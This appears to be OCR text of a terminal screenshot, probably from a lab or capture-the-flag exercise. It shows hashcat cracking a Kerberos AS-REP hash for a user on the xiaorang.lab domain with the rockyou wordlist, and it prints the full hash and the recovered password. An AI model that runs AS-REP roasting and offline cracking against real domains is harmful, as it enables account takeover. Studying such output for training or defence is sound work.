 root@Xrntkk-Laptop: /home/x
Dictionary cache hit:
* Filename..: ./rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:c1f3f661b3e13330c72d06c7ae0e4d8b$06839251bdb7f64fbbc06a0e5c73e05358b593b
2587eed530276c24ca0e501b8f33c6e7470a30b8f79f3ada9fafedffd1c6c8b10ac449b6289795b3a30985083d1a1b00a3c6a23cf472db6575c8f836
180245a35e425c9ed4985162c24950736f5c5e12328ae6e9265efe926b557e20845cb2ef42f3f32d8ee5ac4158a15141f5d53d474f038a110dde7e0b
5456be545ea06c816f0e4913472d60b933ffe84fc9be9b1a27f10288ff380f7036917c2ca23862f39eee7cecd0d3d1bedcef9460d7f5892a0b76a86a
c2cd89cb6cd507e0aaea0ed8b3c23abe282a7bcd4e3ebee77f435544a44e0bd36ddc5216c:hellokitty
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:c1f...c5216c
Time.Started.....: Tue Apr  8 12:52:49 2025, (0 secs)
Time.Estimated...: Tue Apr  8 12:52:49 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1236.6 kH/s (0.92ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo